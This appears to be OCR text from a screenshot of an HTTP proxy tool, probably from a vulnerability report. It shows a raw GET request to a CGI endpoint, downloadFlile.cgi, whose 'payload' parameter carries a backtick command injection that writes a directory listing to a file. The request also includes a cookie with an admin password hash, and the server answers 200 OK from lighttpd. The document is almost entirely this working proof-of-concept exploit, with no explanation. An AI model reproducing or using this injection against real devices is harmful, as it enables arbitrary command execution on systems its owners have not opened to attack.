 Request TEXT HEX URL 历史
1 GET /cgi-bin/downloadFlile.cgi?payload=`ls>../cmd.txt` HTTP/1.1
2 Host:
3 Accept: text/plain, */*; q=0.01
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Content-Length: 0
7 Cookie: meye_password_hash=d033e22ae348aeb5660fc2140aec35850c4da997;
beegosessionID=15fef065243a87495cd9d3738074ca73; lang=zh-CN
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.60 Safari/
537.36
9
10
Response TEXT HEX 182ms 详情
1 HTTP/1.1 200 OK
2 Date: Sat, 02 Apr 2022 15:15:29 GMT
3 Server: lighttpd/1.4.20
4
5